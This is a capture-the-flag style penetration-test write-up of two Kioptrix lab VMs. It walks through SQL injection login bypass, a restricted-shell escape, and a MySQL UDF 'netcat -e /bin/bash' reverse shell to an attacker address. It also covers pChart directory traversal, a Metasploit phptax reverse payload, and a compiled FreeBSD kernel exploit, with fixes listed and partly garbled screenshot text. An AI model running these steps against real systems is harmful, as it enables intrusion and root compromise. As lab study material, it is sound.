#### **Vulnerability Explanation:**

- When scanning the website with dirb, we found database.sql with a user 'john' and password '1234'
- When trying to connect password doesn't work
- let's try basic SQL injection in password field: 'OR '1
- We get login and password for john : MyNameIsJohn
- Connect via SSH (ssh john@10.0.2.26)
- we arrive in a restricted shell

#### **Vulnerability Fix:**

- SQL sanitizing
- Not printing the password whenever someone connects
- Remove in .htaccess access to database.sql
- Since we could also find username via SMB users enum (nse script) also block this enum which brute force harder

(https://unix.stackexchange.com/questions/319559/is-it-possible-to-disable-samba-user-enumeration)

#### Severity: HIGH

#### **Proof of Concept Code Here:**

- Dirbuster (/usr/share/wordlists/dirbuster/ (medium.lst) will return http://10.0.2.26/database.sql
- or use nmap nse: nmap -script=smb-enum-users.nse -p 445 10.0.2.26 -Pn
- login in main page :
  - o **user: john**
  - o password: 'OR '1
- ssh john@10.0.2.26 (use password returned when logon)

#### **Initial Shell Screenshot:**

```
-(kali@kali-purple)-[~]
$ ssh john@10.0.2.26
The authenticity of host '10.0.2.26 (10.0.2.26)' can't be established.
RSA key fingerprint is SHA256:3fqlLtTAindnY7CGwxoXJ9M2rQF6nn35SFMTVv56lww.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:8: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.2.26' (RSA) to the list of known hosts.
john@10.0.2.26's password:
Welcome to LigGoat Security Systems - We are Watching
= Welcome LigGoat Employee =
LigGoat Shell is in place so you don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ ?
cd clear
          echo exit help ll lpath ls
john:~$
```

#### **Privilege Escalation**

#### Vulnerability Exploited:

- LSHELL echo implementation
- No SQL root password
- lib\_mysqludf\_sys.so

#### **Vulnerability Explanation:**

- After somme google about restricted shell this one look a lot like an LSHELL
- LSHELL being implemented with echo command it allows to spawn an unrestricted-shell
- LinEnum tool show that there is no need for password to connect to mySQL as root
- The presence of lib\_mysqludf\_sys.so (<u>doc</u>)(revealed as world writeable by linprivchecker.py) allow to exec commands on system via mysql
- Now since SQL is run by root when we execute these functions in SQL it got executed as root
- The presence of netcat and wget already installed make it easier

#### **Vulnerability Fix:**

- Remove possibility to run echo or sanitize entries
- Set password for SQL's root
- Remove SharedObject library
- Regulate use of netcat wget

#### Severity: HIGH

#### **Exploit Code:**

- first thing is to get out of restricted shell (<u>https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/</u>)
- echo os.system('/bin/bash')
- in your kali, download linEnum.sh, in same dir : python3 -m http.server 80
- wget <u>http://you\_ip/linEnum.sh</u>
- chmod +x linEnum.sh
- ./linEnum.sh
- Same with linprivchecker.py
- Mysql -u root
  - CREATE FUNCTION sys\_eval RETURNS STRING SONAME 'lib\_mysqludf\_sys.so';
- In regular kali set listener : nc -lvp 445
- In SQL : SELECT sys\_eval('netcat you\_ip port -e /bin/bash ')
- Nc connection established : whoami > root

#### **Proof Screenshot Here:**

| <pre>(kali@ kali-purple)-[~] \$ ssh john@target john@target's password: Welcome to LigGoat Security Systems - We are Watching = Welcome LigGoat Employee = LigGoat Shell is in place so you don't screw up Type '?' or 'help' to get the list of allowed commands john:~\$ echo os.system('/bin/bash') I have no name!@Kioptrix4:-\$ mysql -u root Welcome to the MySQL monitor. Commands end with ; or \g. Your MySQL connection id is 11 Server version: 5.0.51a-3ubuntu5.4 (Ubuntu) Type 'help;' or '\h' for help. Type '\c' to clear the buffer.</pre> | <pre>(kali@ kali-purple)-[~] \$ nc -lvp 445</pre> |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|
| <pre>mysql&gt; show databases;<br/>+</pre>                                                                                                    |                                                   |
| mysql> use members<br>Reading table information for completion of table and column names<br>You can turn off this feature to get a quicker startup with -A                                                                                                    |                                                   |
| Database changed<br>mysql> CREATE FUNCTION sys_eval RETURNS STRING SONAME 'lib_mysqludf_sys.so';<br>ERROR 1125 (HY000): Function 'sys_eval' already exists<br>mysql> select sys_eval("netcat 10.0.2.12 445 -e /bin/bash");<br>                                                                                                    |                                                   |

#### **Congrats.txt Contents:**

cat congrats.txt B PNG mage 11/05/2023 Congratulations! You've got root. B PNG mage 10/05/2023

There is more then one way to get root on this system. Try and find them. I've only tested two (2) methods, but it doesn't mean there aren't more. As always there's an easy way, and a not so easy way to pop this box. Look for other methods to get root privileges other than running an exploit.

It took a while to make this. For one it's not as easy as it may look, and also work and family life are my priorities. Hobbies are low on my list. Really hope you enjoyed this one.

If you haven't already, check out the other VMs available on: www.kioptrix.com

Thanks for playing, loneferret

#### System IP: 10.0.2.27 (kioptrix2k14)

#### **Service Enumeration**

| Server IP Addro | ess | Ports Open            |
|-----------------|-----|-----------------------|
| 10.0.2.27       |     | <b>TCP:</b> 80 , 8080 |
|                 |     | UDP:                  |

#### **Nmap Scan Results:**

```
Image 10.0.2.27 -p- -sV -A -Pn
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-27 08:22 EST
Nmap scan report for target (10.0.2.27)
Host is up (0.049s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8)
I_http-title: Site doesn't have a title (text/html).
8080/tcp open http Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 250.43 seconds
```

## **Initial Shell Vulnerability Exploited: Pchart directory traversal && EDB-ID-**21833 Additional info about where the initial shell was acquired from :

By triyng all functionalities / buttons of the page I found few thing a directory traversal functionality, which gives me the data I need to access port 8080, then by the same process (trying) I spot that the url get file name and execute something on it ( also by gooling the Phptax )

a code injection via url form request

#### Vulnerability Explanation:

- The Pchart library use the highlights\_file(google) function which allows us to navigate through files
- The pfilez tool converts a .tob into .png into .pdf ( if pfd=make) but for converting from png to pdf it uses an exec function without sanitizing the paths so we can inject in the file name some code which will be executed perl being installed on target we will use the perl payload

#### **Vulnerability Fix:**

- Sanitize input more particularly paths

#### Severity: HIGH

#### **Proof of Concept Code Here:**

- Go in port 80 : ctrl+u we find the pChart2.1.3/index.php
- By looking at source code and directories we see the file reading function : <u>http://target/pChart2.1.3/examples/index.php?Action=View&Script=/../../.usr/local/etc/apache22/htt</u> <u>pd.conf</u>
- The httpd.conf shows us that in order to access port 8080 we need user : Mozilla/4.0
- Lets modify it in our browser :

|                                |                                                            | <br> |
|--------------------------------|------------------------------------------------------------|------|
| html body                      |                                                            |      |
| Console Issues                 | Network conditions ×                                       | ×    |
| Caching                        | Disable cache                                              |      |
| Network throttling             | No throttling 👻                                            |      |
| User agent                     | Use browser default                                        |      |
|                                | Custom 👻                                                   |      |
|                                | Mozilla4_browser                                           |      |
|                                | ► User agent client hints ① Learn more                     |      |
| Accepted Content-<br>Encodings | Use browser default       deflate     gzip     br     zstd |      |

- Go in phpTax by clicking in the make pictures it send a from request with a file\_name
- We can understand that there might be code\_execution there , the other hint is in phptax/data/pdf where we can see a lot of files name with commands at the end
- I tried them but none of them worked so ii searched if maybe msf could handle it for me :
- I found multi/http/phptax\_exec
- Set useragent Mozilla/4.0
- Set payload cmd/unix/reverse\_perl and other params (show options)
- Run
- Wget a shell
- Whoami > www

#### **Initial Shell Screenshot:**

| ties ⇒ http:127.0.0.1:8080<br>§ exploit( <mark>multi/http/phptax_exe</mark> c) > run                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Exploit failed: RuntimeError TCP connect-back payloads cannot be used with Proxies. Use 'set ReverseAllo<br>xy true' to override this behaviour.                                                                                                    |
| Exploit completed, but no session was created.                                                                                                    |
| exploit(multi/http/phptax_exec) > set ReverseAllowProxy true                                                                                                    |
| erseAllowProxy ⇒ true                                                                                                    |
| <pre>vexploit(multi/http/phptax_exec) &gt; run</pre>                                                                                                    |
| Started reverse TCP handler on 10.0.2.12:4444<br>10.0.2.278080 - Sending request<br>10.0.2.27 - Command shell session 1 closed.<br>Command shell session 2 opened (10.0.2.12:4444 → 10.0.2.27:35565) at 2023-11-28 05:35:44 -0500                                                                                                    |
| in i de la companya de la companya de |
|                                                                                                    |
|                                                                                                    |
| BSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan 3 07:46:30 UTC 2012 root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC amd64                                                                                                    |
|                                                                                                    |

## Privilege Escalation Additional Priv Esc info

#### Ijust extract info of kernel then search an exploit on exploitDB (searchsploit)

#### Vulnerability Exploited:

mmap/ptrace CVE-2013-2171

#### Vulnerability Explanation:

Is an exploit based on a misconfiguration of memory access a normal program can access system memory addresses and gives himself privileges

#### Vulnerability Fix: update system , apply patches

Severity: HIGH

#### **Exploit Code:**

- uname -arm
- searchsploit freebsd 9.0
- and we have an mmap/ptrace Privilege Escalation
- locate the src file corresponding:
  - locate freebsd/local/26368.c
  - o here /usr/share/exploitdb/exploits/freebsd/local/26368.c
- upload it ( python http.server and fetch )
  - o in .c file dir : python3 -m http.server 80
  - in target : fetch http:/you\_ip/filename.c
- compile it : gcc 26368.c -o exploit
- make it executable if not : chmod +x exploit
- run it : ./exploit
- wait some time (since there is not ouput to let time for the code to run)
- then try whoami > root

#### **Proof Screenshot Here:**

| druxruxrux 12 www wheel bi512 May 7 2003 ttf<br>gcc 26368o pwnn<br>gcc: No input files specified<br>gcc 26368.c -o pwnn<br>ls -l<br>total 27336<br>-rwxr-xr-x 1 www wheel 2126 Nov 29 18:38 26368.c<br>-rwr-rr-r- 1 www wheel 5380 Nov 29 18:49 28718.c<br>-rwxr-xr-x 1 www wheel 64631 Oct 31 13:09 LinEnum.sh<br>druxruxrux 9 www wheel 512 Mar 17 2014 data<br>-rwxrwxrwx 9 www wheel 512 Mar 17 2014 data<br>-rwxrwxrwx 1 www wheel 52343 Jun 26 2003 drawimage.php<br>-rwxr-xr-x 1 www wheel 6795264 Nov 29 20157 exploit<br>-rwxr-xr-x 1 www wheel 6795264 Nov 29 21037 exploit.core<br>-rwxr-xr-x 1 www wheel 1512 May 7 2003 files<br>-rwxr-xr-x 1 www wheel 512 May 7 2003 files<br>-rwxr-xr-x 1 www wheel 512 May 7 2003 files<br>-rwxr-xr-x 1 www wheel 512 May 7 2003 files<br>-rwxr-xr-x 1 www wheel 518 Nov 29 14:26 gen_shell.elf<br>-rwxr-xr-x 1 www wheel 5100 Jun 26 2003 icons.inc<br>-rwxr-xr-x 1 www wheel 5100 Jun 26 2003 icons.inc<br>-rwxr-xr-x 1 www wheel 5100 Jun 26 2003 icons.inc<br>-rwxr-xr-x 1 www wheel 5100 Jun 26 2003 icons.inc<br>-rwxr-xr-x 1 www wheel 5100 Jun 26 2003 icons.inc<br>-rwxr-xr-x 1 www wheel 5100 Jun 26 2003 icons.inc<br>-rwxr-xr-x 1 www wheel 512 May 7 2003 icons.inc<br>-rwxr-xr-x 1 www wheel 512 May 7 2003 icons.inc<br>-rwxr-xr-x 1 www wheel 5100 Jun 26 2003 icons.inc<br>-rwxr-xr-x 1 www wheel 5100 Jun 26 2003 icons.inc<br>-rwxr-xr-x 1 www wheel 512 May 7 2003 icons.inc<br>-rwxr-xr-x 1 www wheel 512 May 7 2003 icons.inc<br>-rwxr-xr-x 1 www |
|----------------------------------------------------------------------------------------------------|
| gcc 26368o pwnn<br>gcc: Xo input files specified<br>gcc 26368.c -o pwnn<br>ls -l<br>total 27336<br>-rwcr-xr-x 1 www wheel 2126 Nov 29 18:38 26368.c<br>-rw-r-rr- 1 www wheel 2126 Nov 29 18:38 26368.c<br>-rwcr-xr-x 1 www wheel 2126 Nov 29 18:39 26718.c<br>-rwcr-xr-x 1 www wheel 512 Mar 17 2014 data<br>-rwcrwxrwx 9 www wheel 512 Mar 17 2014 data<br>-rwcrwxrwx 1 www wheel 512 Mar 17 2014 data<br>-rwcrwxrwx 1 www wheel 5795264 Nov 29 20:57 exploit<br>-rwcr-xr-x 1 www wheel 6795264 Nov 29 20:57 exploit<br>-rwcr-xr-x 1 www wheel 6795264 Nov 29 21:05 explt.core<br>-rwcrwxrwx 2 www wheel 512 May 7 2003 files<br>-rwcr-xr-x 1 www wheel 512 May 7 2003 files<br>-rwcr-xr-x 1 www wheel 512 May 7 2003 index.php<br>-rwcr-xr-x 1 www wheel 5100 Ju 62 2003 index.php<br>-rwcr-xr-x 1 www wheel 5100 Ju 62 2003 index.php<br>-rwcr-xr-x 1 www wheel 5100 Ju 62 2003 index.php<br>-rwcr-xr-x 1 www wheel 5100 Ju 62 2003 index.php<br>-rwcr-xr-x 1 www wheel 5100 Ju 62 2003 index.php<br>-rwcr-xr-x 1 www wheel 5100 Ju 62 2003 index.php<br>-rwcr-xr-x 1 www wheel 5100 Ju 62 2003 index.php<br>-rwcr-xr-x 1 www wheel 5100 Ju 62 2003 index.php<br>-rwcr-xr-x 1 www wheel 5100 Ju 7 2003 index.php<br>-rwcr-xr-x 1 www wheel 5100 Ju 7 2003 index.php<br>-rwcr-xr-x 1 www wheel 5100 Ju 7 2003 index.php<br>-rwcr-xr-x 1 www wheel 5100 Ju 7 2003 index.php<br>-rwcr-xr-x 1 www wheel 512 May 7 2003 maps<br>-rwcr-xr-x 1 www wheel 512 May 7 2003 maps<br>-rwcr-xr-x 1 www wheel 512 May 7 2003 maps                                                                                                    |
| <pre>gcc: 26368.: No such file or directory gcc: No input files specified gcc 26368.c -o pwn ls -1 file to rent = /0 = /0 = /0 = /0 = /0 = /0 = /0 = /</pre>                                                                                                    |
| gcc 26368.c - o pwmn       55         S -L information - / Sentrop       55         total 27336       58         -rwwr-xr-x       1 www wheel       2126 Nov 29       18:38       26368.c         -rwwr-xr-x       1 www wheel       2126 Nov 29       18:38       26368.c         -rwwr-xr-x       1 www wheel       2126 Nov 29       13:49       28718.c         -rwwr-xr-x       1 www wheel       512 Mar 17       2014 data       56       56         -rwxrwrwx 9 www wheel       512 Mar 17       2014 data       56       56       56         -rwxrwrwx 1 www wheel       10406 Nov 29       20:57 exploit       56       56         -rwxr-xr-x       1 www wheel       6795264 Nov 29       21:05 explt.core       56         -rwxr-xr-x       1 www wheel       6795264 Nov 29       21:05 explt.core       56         -rwxr-xr-x       1 www wheel       57264 Nov 29       21:05 explt.core       56         -rwxr-xr-x       1 www wheel       512 May 7       2003 index.php       56         -rwxr-xr-x       1 www wheel       512 May 7       2003 index.php       56         -rwxr-xr-x       1 www wheel       510 May 7       2003 index.php       56         -rwxrwrwx<                                                                                                    |
| gcc 26368.c - o pwnn         ls -l       ls -l </th                                                                                                    |
| Is -1       User of the second constrained of the second constrained of the second constrained of the second constrained of the second constrained of the second constrained of the second constrained constrained constra                                                                                                    |
| total 27336       -rwxr-xr-x       1 www wheel       2126 Nov 29 18:38 26368.c         -rwxr-rr-x       1 www wheel       5380 Nov 29 13:49 28718.c         -rwxr-xr-x       1 www wheel       46631 Oct 31 13:09 LinEnum.sh         drwxrwxrwx       9 www wheel       512 Mar 17 2014 data         -rwxrvrxwx       1 www wheel       2343 Jun 26 2003 drawimage.php         -rwxrvrxwx       1 www wheel       10406 Nov 29 20:57 exploit         -rwxrvrxrx       1 www wheel       6795264 Nov 29 01:37 exploit.core         -rwxr-xr-x       1 www wheel       6795264 Nov 29 21:08 explt.core         -rwxr-xr-x       1 www wheel       6795264 Nov 29 21:08 explt.core         -rwxr-xr-x       1 www wheel       57264 Nov 29 21:08 explt.core         -rwxr-xr-x       1 www wheel       57264 Nov 29 14:19 gen_shell.elf         -rwxr-xr-x       1 www wheel       5100 Jun 26 2003 indes.nc         -rwxr-xr-x       1 www wheel       3649 May 7 2003 indes.nc         -rwxr-xr-x       1 www wheel       5100 Jun 26 2003 indes.nphp         -rwxr-xr-x       1 www wheel       5100 Jun 26 2003 indes.nphp         -rwxr-xr-x       1 www wheel       5100 Jun 26 2003 indes.nphp         -rwxr-xr-x       1 www wheel       5103 0ct 31 14:05 Linprivchecker.py         drwxr-xr-x                                                                                                    |
| -rwxr-xr-x 1 www wheel 2126 Nov 29 18:38 26368.c<br>-rw-r-r 1 www wheel 5380 Nov 29 13:49 28718.c<br>-rwxrexr-x 1 www wheel 64631 0ct 31 13:09 LinEnum.sh<br>drwxrwxrwx 9 www wheel 512 Mar 17 2014 data<br>-rwxrwxrwx 1 www wheel 2343 Jun 26 2003 drawimage.php<br>-rwxr-xr-x 1 www wheel 6795264 Nov 29 20:57 exploit.core<br>-rwxr-xr-x 1 www wheel 6795264 Nov 29 21:03 exploit.core<br>-rwxr-xr-x 1 www wheel 6795264 Nov 29 21:03 exploit.core<br>-rwxr-xr-x 1 www wheel 512 May 7 2003 files<br>-rwxr-xr-x 1 www wheel 512 Nov 29 14:26 gen_shell.elf<br>-rwxr-xr-x 1 www wheel 512 Nov 29 14:26 gen_shell.elf<br>-rwxr-xr-x 1 www wheel 510 Jun 26 2003 ions.inc<br>-rwxrwxrwx 1 www wheel 510 Jun 26 2003 ions.inc<br>-rwxrwxrwx 1 www wheel 510 Jun 26 003 ions.inc<br>-rwxrxr-xr-x 1 www wheel 510 Jun 26 2003 index.php<br>-rwxr-xr-x 1 www wheel 510 Jun 26 2003 index.php<br>-rwxr-xr-x 1 www wheel 510 Jun 26 2003 index.php<br>-rwxrxrxx 1 www wheel 510 Jun 26 2003 index.php<br>-rwxrxrxx 2 www wheel 512 May 7 2003 maps<br>-rwxrxrxx 2 www wheel 512 May 7 2003 maps                                                                                                    |
| -rwr-r-r- 1 www wheel 0 5380 Nov 29 13:49 28718.c<br>-rwr-xr-xr 1 www wheel 6310 Ct 31 13:09 LinEnum.sh<br>drwr.wrwrw 9 www wheel 512 Mar 17 2014 data<br>-rwr-xr-xr 1 www wheel 12343 Jun 26 2003 drawimage.php<br>-rwr-xr-xr 1 www wheel 10406 Nov 29 20:57 exploit<br>-rwr-xr-xr 1 www wheel 6795264 Nov 29 21:03 explit<br>-rwr                                                                                                    |
| -rwxr-xr-x 1 www wheel 46631 Oct 31 13:09 LinEnum.sh<br>drwxrwxrwx 9 www wheel 512 Mar 17 2014 data<br>-rwxrwxrwx 1 www wheel 5234 Jun 26 2003 drawimage.php<br>-rwxr-xr-x 1 www wheel 10406 Nov 29 20:57 exploit<br>-rwxr-xr-x 1 www wheel 6795264 Nov 29 01:37 exploit.core<br>-rwxr-xr-x 1 www wheel 10404 Nov 29 21:03 explt<br>-rwxr-xr-x 1 www wheel 6795264 Nov 29 21:03 explt<br>-rwxr-xr-x 1 www wheel 6795264 Nov 29 21:05 explt.core<br>-rwxr-xr-x 1 www wheel 6795264 Nov 29 21:05 explt.core<br>-rwxr-xr-x 1 www wheel 512 May 7 2003 files<br>-rwxrwxrwx 2 www wheel 512 May 7 2003 files<br>-rwxrwxrwx 1 www wheel 98 Nov 29 14:19 gen_shell.elf<br>-rwxrwxrwx 1 www wheel 98 Nov 29 14:19 gen_shell.sh<br>-rwxrwxrwx 1 www wheel 5100 Ju 26 2003 indcs.nc<br>-rwxrwxrwx 1 www wheel 5100 Ju 26 2003 indcs.php<br>-rwxr-xr-x 1 www wheel 99934 Nov 26 04:44 les.sh<br>-rwxr-xr-x 1 www wheel 5100 Ju 26 2003 indcs.php<br>-rwxr-xr-x 1 www wheel 512 May 7 2003 maps<br>-rwxr-xr-x 1 www wheel 512 May 7 2003 maps                                                                                                    |
| drwxrwxrwx       9 www       wheel       512 Mar       17 2014 data         -rwxrwxrwx       1 www       wheel       2343 Jun       26 2003 drwimage.php         -rwxr-xr-x       1 www       wheel       10406 Nov       29 21:05 exploit         -rwxr-xr-x       1 www       wheel       6795264 Nov       29 01:37 exploit.core         -rwxr-xr-x       1 www       wheel       6795264 Nov       29 21:03 explt         -rwxr-xr-x       1 www       wheel       6795264 Nov       29 21:03 explt         -rwxr-xr-x       1 www       wheel       6795264 Nov       29 21:03 explt         -rwxr-xr-x       1 www       wheel       6795264 Nov       29 21:03 explt         -rwxr-xr-x       1 www       wheel       512 May       7 2003 files         -rwxr-xr-x       1 www       wheel       514 May       7 2003 icons.inc         -rwxr-xr-x       1 www       wheel       510 Jun       26 2003 index.php         -rwxr-xr-x       1 www       wheel       510 Jun       26 04:44 les.sh         -rwxr-xr-x       1 www       wheel       510 Jun       26 003 index.php         -rwxr-xr-x       1 www       wheel       512 May       7 2003 maps         -rwxr-xr-x                                                                                                    |
| -rwxrwxrwx 1 www wheel 2343 Jun 26 2003 drawimage.php<br>-rwxr-xr-x 1 www wheel 10406 Nov 29 20:57 exploit<br>-rwxr-xr-x 1 www wheel 6795264 Nov 29 21:03 explit<br>-rw                                                                                                    |
| -rwxr-xr-x 1 www wheel 10406 Nov 29 20:57 exploit<br>-rwxr-xr-x 1 www wheel 6795264 Nov 29 01:37 exploit.core<br>-rwxr-xr-x 1 www wheel 6795264 Nov 29 21:08 explt.core<br>-rw-rwxr-xr-x 1 www wheel 6795264 Nov 29 21:05 explt.core<br>drwxrwxrwx 2 www wheel 6795264 Nov 29 21:05 explt.core<br>-rwxr-xr-x 1 www wheel 512 May 7 2003 files<br>-rwxrwxrwx 2 www wheel 512 May 7 2003 files<br>-rwxrwxrwx 1 www wheel 5100 Ju 26 2003 index.php<br>-rwxrwxrwx 1 www wheel 5100 Ju 26 2003 index.php<br>-rwxr-xr-x 1 www wheel 99934 Nov 26 04:44 les.sh<br>-rwxr-xr-x 1 www wheel 512 May 7 2003 maps<br>-rwxr-xr-x 1 www wheel 512 May 7 2003 maps                                                                                                    |
| -rwxr-xr-x 1 www wheel 6795264 Nov 29 01:37 exploit.core<br>-rwxr-xr-x 1 www wheel 10404 Nov 29 21:03 explt core<br>-rw - 1 www wheel 5795264 Nov 29 21:03 explt core<br>drwxrwxrwx 2 www wheel 512 May 7 2003 files<br>-rwxr-xr-x 1 www wheel 218 Nov 29 14:26 gen_shell.elf<br>-rwxr-xr-x 1 www wheel 512 May 7 2003 icons.inc<br>-rwxrwxrwx 1 www wheel 5100 Jun 26 2003 index.php<br>-rwxr-xr-x 1 www wheel 5100 Jun 26 2003 index.php<br>-rwxr-xr-x 1 www wheel 5100 Jun 26 2003 index.php<br>-rwxr-xr-x 1 www wheel 5100 Jun 26 2003 index.php<br>-rwxr-xr-x 1 www wheel 5100 Jun 26 2003 index.php<br>-rwxr-xr-x 1 www wheel 5100 Jun 26 2003 index.php<br>-rwxr-xr-x 1 www wheel 512 May 7 2003 maps<br>-rw-rr 1 www wheel 512 May 7 2003 maps                                                                                                    |
| -rwxr-xr-x 1 www wheel 10404 Nov 29 21:03 explt 10404 Nov 29 21:03 explt 10404 Nov 29 21:03 explt 10404 Nov 29 21:05 explt.core<br>rw                                                                                                    |
| -rw wheel 6795264 Nov 29 21:05 explt.core<br>drwxrwxrwx 2 www wheel 512 May 7 2003 files<br>-rwxr+xr+x 1 www wheel 218 Nov 29 14:26 gen_shell.elf<br>-rwxrwxrwx 1 www wheel 98 Nov 29 14:19 gen_shell.sh<br>-rwxrwxrwx 1 www wheel 5100 Jun 26 2003 index.php<br>-rwxrwxrwx 1 www wheel 90934 Nov 26 04:44 les.sh<br>-rwxr+xr+x 1 www wheel 90934 Nov 26 04:44 les.sh<br>-rwxr+xr+x 1 www wheel 5120 May 7 2003 maps<br>-rwxr+xr+x 1 www wheel 90934 Nov 26 04:44 les.sh<br>-rwxr+xr+x 1 www wheel 512 May 7 2003 maps<br>-rw-r-r-r- 1 www wheel 512 May 7 2003 maps                                                                                                    |
| drwxrwxrwx       2       www       wheel       512       May       7       2003       files         -rwxrvxrxx       1       www       wheel       512       May       7       2003       files         -rwxrvxrxx       1       www       wheel       512       May       7       2003       files         -rwxrvxrxx       1       www       wheel       519       Nov       29       14:19       gen_shell.sh         -rwxrvxrwx       1       www       wheel       5100       Jun       26       2003       index.php         -rwxrvxrvx       1       www       wheel       5100       Jun       26       04:44       les.sh         -rwxrvxrvx       1       www       wheel       25308       0ct       31       14:05       linprivchecker.py         drwxrwxrwx       2       www       wheel       512       May       7       2003       maps         -rw-r-r-r       1       www       wheel       000       29       21:03       out                                                                                                    |
| -rwxr-xr-x 1 www wheel 218 Nov 29 14:26 gen_shell.elf<br>-rwxr-xr-x 1 www wheel 98 Nov 29 14:19 gen_shell.sh<br>-rwxrwxrwx 1 www wheel 5100 Jun 26 2003 icons.inc<br>-rwxrwxrwx 1 www wheel 5100 Jun 26 2003 index.php<br>-rwxr-xr-x 1 www wheel 99034 Nov 26 04:44 les.sh<br>-rwxr-xr-x 1 www wheel 25308 Oct 31 14:05 linprivchecker.py<br>drwxrwxrw 2 www wheel 512 May 7 2003 maps<br>-rw-r-r-r 1 www wheel 00 Vov 29 21:03 out                                                                                                    |
| -rwxr-xr-x 1 www wheel 98 Nov 29 14:19 gen_shell.sh<br>-rwxrwxrwx 1 www wheel 5100 Jun 26 2003 index.php<br>-rwxrwxrwx 1 www wheel 90934 Nov 26 04:44 les.sh<br>-rwxr-xr-x 1 www wheel 25308 Oct 31 14:05 linprivchecker.py<br>drwxrwxrwx 2 www wheel 512 May 7 2003 maps<br>-rw-rr 1 www wheel 512 May 7 2003 maps                                                                                                    |
| -rwxrwxrwx 1 www wheel 3649 May 7 2003 icons.inc<br>-rwxrwxrwx 1 www wheel 5100 Jun 26 2003 index.php<br>-rwxr-xr-x 1 www wheel 900934 Nov 26 04:44 les.sh<br>-rwxr-xr-x 1 www wheel 25308 0ct 31 14:05 linprivchecker.py<br>drwxrwxrwx 2 www wheel 512 May 7 2003 maps<br>-rw-rr 1 www wheel 0 Nov 29 21:03 out                                                                                                    |
| -rwxrwxrwx 1 www wheel 5100 Jun 26 2003 index.php<br>-rwxr-xr-x 1 www wheel 5100 Jun 26 2003 index.php<br>-rwxr-xr-x 1 www wheel 5100 Jun 26 04:44 les.sh<br>-rwxr-xr-x 1 www wheel 25308 Oct 31 14:05 linprivchecker.py<br>drwxrwxrwx 2 www wheel 512 May 7 2003 maps<br>-rw-rr 1 www wheel 512 May 7 2003 maps                                                                                                    |
| -rwxr-xr-x 1 www wheel 990934 Nov 26 04:44 les.sh<br>-rwxr-xr-x 1 www wheel 25308 Oct 31 14:05 linprivchecker.py<br>drwxrwxrwx 2 www wheel 512 May 7 2003 maps<br>-rw-rr 1 www wheel 0 Nov 29 21:03 out                                                                                                    |
| -rwxr-xr-x 1 www wheel 25308 Oct 31 14:05 linprivchecker.py 70 f<br>drwxrwxrwx 2 www wheel 512 May 7 2003 maps 71 printf(<br>-rw-rr 1 www wheel 000 y 21:03 out 72 exit()                                                                                                    |
| drwxrwxrwx         2         www         wheel         512         May         7         2003         maps         71         printf(1)           -rw-rr         1         www.pwheel         // Deskto0         Nov 29         21:03         out         72         exit(1)                                                                                                    |
| -rw-rr1 www.wheel/Daskt=0 Nov 29 21:03 out                                                                                                    |
|                                                                                                    |
| -rw-r-r- 1 www wheel 0 Nov 29 21:05 out.txt                                                                                                    |
| drwxrwxrwx 2 www wheel 1024 May 7 2003 pictures                                                                                                    |
| -rwxr-xr-x 1 www wheel/00 8496 Nov 30 01:38 pwn                                                                                                    |
| -rwxr-xr-x 1 www wheel 8496 Nov 30 01:40 pwnn                                                                                                    |
| drwxrwxrwx 2 www wheel 512 May 7 2003 readme                                                                                                    |
| -rw-r-r-ol www.owheel/Doskt 0 Nov 27 15:29 reverse shell                                                                                                    |
| -rwxrwxrwx 1 www.wheel 1109 Nov 27 13:38 reverse shell.php                                                                                                    |
| -rwxr-xr-x 1 www wheel of 30 Nov 27 20:12 revs.php                                                                                                    |
| -rwxr-xr-x 1 www wheel 5381 Nov 29 14:01 tmp.c                                                                                                    |
| drwxrwxrwx 2 www wheel 512 May 7 2003 ttf                                                                                                    |
| file pwnninterrupt received, exiting.                                                                                                    |
| pwnn: ELF 64-bit LSB executable, x86-64, version 1 (FreeBSD), dynamically linked (uses shared libs), for FreeBSD 9.0 (900044), not stripped                                                                                                    |
| /own 19 Relationum to 1 - 70 sixton                                                                                                    |
| sepant sepant the set idt(id and set idt)                                                                                                    |
| root 85 setidt(id                                                                                                    |

#### **Proof Contents:**

/root/congrats.txt

| cat congrats.txtSCREEnsnot_2023-11-27_10_23_40.png                                         |  |
|--------------------------------------------------------------------------------------------|--|
| If you are reading this, it means you got root (or cheated).<br>Congratulations either way |  |
| Trash Screenshot 2023-11-27 08 33 32 ppg                                                   |  |
| Hope you enjoyed this new VM of mine. As always, they are made for the beginner in         |  |
| mind, and not meant for the seasoned pentester. However this does not mean one             |  |
| can't enjoy them.                                                                          |  |

As with all my VMs, besides getting "root" on the system, the goal is to also learn the basics skills needed to compromise a system. Most importantly, in my mind, are information gathering & research. Anyone can throw massive amounts of exploits and "hope" it works, but think about the traffic.. the logs... Best to take it slow, and read up on the information you gathered and hopefully craft better more targetted attacks.

For example, this system is FreeBSD 9. Hopefully you noticed this rather quickly. Knowing the OS gives you any idea of what will work and what won't from the get go. Default file locations are not the same on FreeBSD versus a Linux based distribution. Apache logs aren't in "/var/log/apache/access.log", but in "/var/log/httpd-access.log". It's default document root is not "/var/www/" but in "/usr/local/www/apache22/data". Finding and knowing these little details will greatly help during an attack. Of course my examples are specific for this target, but the theory applies to all systems.

As a small exercise, look at the logs and see how much noise you generated. Of course the log results may not be accurate if you created a snapshot and reverted, but at least it will give you an idea. For fun, I installed "OSSEC-HIDS" and monitored a few things. Default settings, nothing fancy but it should've logged a few of your attacks. Look at the following files: /root/folderMonitor.log /root/httpd-access.log (softlink) /root/ossec-alerts.log (softlink)

